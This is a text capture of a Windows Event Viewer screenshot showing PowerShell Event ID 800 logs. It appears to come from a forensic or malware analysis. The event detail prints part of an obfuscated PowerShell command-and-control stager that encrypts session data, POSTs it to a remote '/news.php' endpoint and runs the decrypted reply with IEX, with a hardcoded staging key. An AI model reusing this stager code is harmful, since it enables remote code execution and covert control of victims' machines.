 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Administrative Events
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
Windows Azure
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 168 (!) New events available
Level Date and Time Source Event ID Task Category
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:20 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 5/4/2020 2:03:19 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Event 800, PowerShell (PowerShell)
General Details
Friendly View XML View
($ib2,0,$ib2.Length);$hMAc.Key = $e.GEtByteS($kEY);$Eb2 = $eb2+$hmAc.COmpuTeHAsh($Eb2)[0..9];$IV2=
[BiTCOnveRTeR]::GeTBYTES($(GET-RandOm));$datA2 = $E.getByteS($ID) + @(0X01,0X03,0X00,0x00) +
[BItCOnvERter]::GEtBYTes($Eb2.LEngtH);$Rc4p2 = ConvertTo-RC4ByTeSTREaM -RCK $($IV2+$SKB) -IN $DaTa2;$rc4P2 =
$IV2 + $rC4p2 + $eB2;if ($customHeaders -ne "") {$HEaDErs = $cusTOMHEADeRs -SpliT ',';$HEaDErs | FOREAcH-Object
{$headerKEY = $_.splIt(':')[0];$HeAdERVaLUe = $_.spLIt(':')[1];if ($headerKey -eq "host"){trY{$ig=$WC.DowNLOAdDAta($s)}
caTCH{}};$wc.HEADERS.Add($headErKey, $HeAderVaLuE);}}$wc.Headers.Add("User-Agent",$UA);$wc.Headers.Add("Hop-
Name",$hop);$raw=$wc.UploadData($s+"/news.php","POST",$rc4p2);IEX $( $e.GEtStrING($(DeCRYpt-BYtes -KeY $kEY -IN
$RAw)) );$AES=$NUlL;$s2=$null;$wc=$NULL;$EB2=$Null;$rAW=$NuLl;$IV=$NUll;$WC=$NuLl;$I=$nUll;$Ib2=$NUlL;
[GC]::COLLecT();T8ZA6 -Servers @(($s -split "/")[0..2] -join "/") -StagingKey $SK -SessionKey $key -SessionID $ID -
WorkingHours "WORKING_HOURS_REPLACE" -KillDate "REPLACE_KILLDATE" -ProxySettings $Script:Proxy;}Start-
Negotiate -s "$ser" -SK 'f.=mvZR<P7HJVbc4,aQ6(+ueMLgOdwt(' -UA $u -hop "$hop";
DetailSequence=1 DetailTotal=2 SequenceNumber=335 UserId=WINDEV2003EVAL\User HostName=ConsoleHost HostVers
EngineVersion=5.1.18362.752 RunspaceId=1e8ff991-0deb-40c0-8d00-600c2165a83f PipelineId=1 ScriptName= CommandI
CommandInvocation(Invoke-Expression): "Invoke-Expression"
Actions
Windows PowerShell
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 800, PowerShell (Power...
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help